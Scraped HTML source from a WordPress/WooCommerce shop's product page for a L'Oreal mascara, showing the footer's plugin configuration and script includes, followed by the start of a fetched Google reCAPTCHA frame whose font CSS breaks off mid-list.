var woosq_vars = {"ajax_url":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.naturalherbsclinic.com/cart/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.3" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.6.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="ekomart-theme-js-extra">
/* <![CDATA[ */
var ekommartAjax = {"ajaxurl":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php"};
//# sourceURL=ekomart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/frontend/main.js?ver=3.8.6" id="ekomart-theme-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="ekommart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/frontend/login.js?ver=3.8.6" id="ekommart-ajax-login-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/header-cart.min.js?ver=3.8.6" id="ekommart-header-cart-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/footer.min.js?ver=3.8.6" id="ekommart-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/tooltipster.bundle.js?ver=3.8.6" id="tooltipster-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/main.min.js?ver=3.8.6" id="ekommart-products-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/quantity.min.js?ver=3.8.6" id="ekommart-input-quantity-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/single.min.js?ver=3.8.6" id="ekommart-single-product-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/frontend/nav-mobile.js?ver=3.8.6" id="ekommart-nav-mobile-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/cart-canvas.min.js?ver=3.8.6" id="ekommart-cart-canvas-js"></script>
<script type="text/javascript" id="ekommart-sticky-add-to-cart-js-extra">
/* <![CDATA[ */
var ekommart_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=ekommart-sticky-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/sticky-add-to-cart.min.js?ver=3.8.6" id="ekommart-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.naturalherbsclinic.com\/wp-admin\/admin-ajax.php","nonce":"853120ddea","urls":{"assets":"https:\/\/www.naturalherbsclinic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.naturalherbsclinic.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.naturalherbsclinic.com\/cart\/","checkout_page_url":"https:\/\/www.naturalherbsclinic.com\/checkout\/","fragments_nonce":"45955e090e"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.naturalherbsclinic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.naturalherbsclinic.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9483,"title":"L%27Oreal%20Paris%20Voluminous%20Makeup%20Lash%20Paradise%20Mascara%2C%20Voluptuous%20Volume%2C%20Intense%20Length%2C%20Feathery%20Soft%20Full%20Lashes%2C%20No%20Flaking%2C%20No%20Smudging%2C%20No%20Clumping%2C%20Blackest%20Black%2C%201%20Count%2C%20Packaging%20May%20Vary%20-%20Natural%20Herbs%20Clinic","excerpt":"<div class=\"woocommerce-product-details__short-description\">\r\n<div class=\"woocommerce-product-details__short-description\">\r\n<ul>\r\n \t<li><strong>Brand:<\/strong>\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 L'Oreal Paris<\/li>\r\n \t<li><strong>Item Form:<\/strong>\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 Liquid<\/li>\r\n \t<li><strong>Product Benefits:<\/strong>\u00a0 \u00a0 \u00a0 \u00a0 \u00a0Volumizing<\/li>\r\n \t<li><strong>Color:<\/strong>\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0Washable Blackest Black<\/li>\r\n \t<li><strong>Special Feature:<\/strong>\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 Smudge-Proof, Non-Clumping, Non-Flaking<\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>","featuredImage":"https:\/\/www.naturalherbsclinic.com\/wp-content\/uploads\/2023\/07\/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=3.8.6" id="ekommart-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a7d9932d123698fc27c602ff3088c2c3","fragment_name":"wc_fragments_a7d9932d123698fc27c602ff3088c2c3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.naturalherbsclinic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.naturalherbsclinic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LflCkwmAAAAAIEaT5F3K4jrIcqrWEsXpapghhJq&co=aHR0cHM6Ly93d3cubmF0dXJhbGhlcmJzY2xpbmljLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=1qib54mugq9n
body_size: 49461
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 